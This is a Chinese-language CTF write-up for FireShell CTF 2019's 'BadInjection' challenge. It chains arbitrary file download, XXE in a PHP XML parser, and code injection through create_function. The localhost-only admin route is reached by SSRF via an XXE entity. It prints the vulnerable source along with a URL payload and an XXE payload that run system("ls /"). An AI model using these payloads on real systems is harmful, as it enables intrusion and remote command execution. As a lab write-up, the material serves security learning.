题目: BadInjection, 其他题解请参考白帽100公众号的FireShell CTF 2019 WriteUp.
0x01任意文件下载
file参数存在文件下载,顺藤摸瓜依次下载到index.php,Routers.php,Custom.php,Admin.php。
0x02XXE
查看Custom.php:
1
2
3
4
5
6
7
8
9
| <?php
class Custom extends Controller{
public static function Test($string){
$root = simplexml_load_string($string,'SimpleXMLElement',LIBXML_NOENT);
$test = $root->name;
echo $test;
}
}
?>
|

其存在XXE:

0x03代码执行
接着再看Admin.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| <?php
class Admin extends Controller{
public static function sort($url,$order){
$uri = parse_url($url);
$file = file_get_contents($url);
$dom = new DOMDocument();
$dom->loadXML($file,LIBXML_NOENT | LIBXML_DTDLOAD);
$xml = simplexml_import_dom($dom);
if($xml){
$data = [];
for($i=0;$i<count($xml->channel->item);$i++){
$data[] = new Url($i,$uri['scheme'].'://'.$uri['host'].$xml->channel->item[$i]->link);
}
usort($data, create_function('$a, $b', 'return strcmp($a->'.$order.',$b->'.$order.');'));
echo '<div class="ui list">';
foreach($data as $dt) {
$html = '<div class="item">';
$html .= ''.$dt->id.' - ';
$html .= ' <a href="'.$dt->link.'">'.$dt->link.'</a>';
$html .= '</div>';
}
$html .= "</div>";
echo $html;
}else{
|
Lz1y师傅提示create_function存在代码执行,前面url给一个rss的订阅源,后面的$order就是注入点:
1
| http://localhost/admin?rss=http://anemone.top/atom.xml&order=link);}system("ls /");//
|
0x04SSRF
从Routers.php可以知道admin.php只能localhost访问:
1
2
3
4
5
6
7
8
9
10
11
| Route::set('admin',function(){
if(!isset($_REQUEST['rss']) && !isset($_REQUES['order'])){
Admin::createView('Admin');
}else{
if($_SERVER['REMOTE_ADDR'] == '127.0.0.1' || $_SERVER['REMOTE_ADDR'] == '::1'){
Admin::sort($_REQUEST['rss'],$_REQUEST['order']);
}else{
echo ";(";
}
}
});
|
只能用xxe打内网了order字段需要url编码:
1
2
3
4
5
6
| <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ENTITY xxe SYSTEM "http://localhost/admin?rss=http://anemone.top/atom.xml&order=%6c%69%6e%6b%29%3b%7d%73%79%73%74%65%6d%28%22%6c%73%22%29%3b%2f%2f" >]>
<root>
<name>&xxe;</name>
</root>
|
列出目录成功:
得到flag: